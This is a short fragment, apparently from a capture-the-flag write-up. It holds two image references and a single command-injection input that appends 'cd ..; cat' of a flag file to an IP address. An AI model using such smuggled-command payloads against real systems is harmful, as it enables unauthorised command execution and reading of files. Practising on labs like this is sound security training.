 0.0.0.0; cd ..; cat flag_A74FIBkN9sELAjOc.txt;